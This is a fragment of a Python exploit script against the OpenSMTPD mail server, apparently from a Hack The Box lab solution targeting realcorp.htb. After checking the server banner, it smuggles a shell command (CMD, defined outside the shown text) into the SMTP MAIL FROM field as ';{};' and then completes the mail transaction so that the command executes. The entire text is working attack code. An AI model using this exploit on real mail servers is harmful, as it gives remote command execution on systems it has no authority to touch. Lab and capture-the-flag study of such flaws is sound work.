 if 'OpenSMTPD' not in str(res):
    print('[!] No OpenSMTPD detected')
    print('[!] Received {}'.format(str(res)))
    print('[!] Exiting...')
    sys.exit(1)

print('[*] OpenSMTPD detected')
s.send(b'HELO x\r\n')
res = s.recv(1024)
if '250' not in str(res):
    print('[!] Error connecting, expected 250')
    print('[!] Received: {}'.format(str(res)))
    print('[!] Exiting...')
    sys.exit(1)

print('[*] Connected, sending payload')
s.send(bytes('MAIL FROM:<;{};>\r\n'.format(CMD), 'utf-8'))
res = s.recv(1024)
if '250' not in str(res):
    print('[!] Error sending payload, expected 250')
    print('[!] Received: {}'.format(str(res)))
    print('[!] Exiting...')
    sys.exit(1)

print('[*] Payload sent')
s.send(b'RCPT TO:<j.nakazawa@realcorp.htb>\r\n')
s.recv(1024)
s.send(b'DATA\r\n')
s.recv(1024)
s.send(b'\r\nxxx\r\n.\r\n')
s.recv(1024)
s.send(b'QUIT\r\n')
s.recv(1024)
print('[*] Done')